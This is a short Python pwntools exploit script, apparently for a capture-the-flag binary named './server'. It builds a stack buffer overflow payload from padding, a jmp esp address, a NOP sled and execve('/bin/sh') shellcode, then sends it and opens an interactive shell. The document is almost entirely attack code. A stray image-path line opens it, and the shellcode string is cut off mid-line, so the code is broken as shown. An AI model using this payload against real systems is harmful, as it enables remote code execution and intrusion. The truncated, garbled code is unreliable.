 from pwn import *
def start(argv=[], *a, **kw):
    return process([exe], *a, **kw)
# Binary filename
exe = './server'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)
context.log_level = 'debug'
shellcode = '\x6a\x68\x68\x2f\x2f\x2f\x73\x68\x2f\x62\x69\x6e\x89\xe3\x68\
jmp_esp = '\x9f\x91\x04\x08'
io = start(exe)
payload = 'A'*76 + jmp_esp + '\x90'*16 + shellcode
write("payload",payload)
print(payload)
# Exploit
io.sendlineafter(b':', payload)
# Get shell
io.interactive()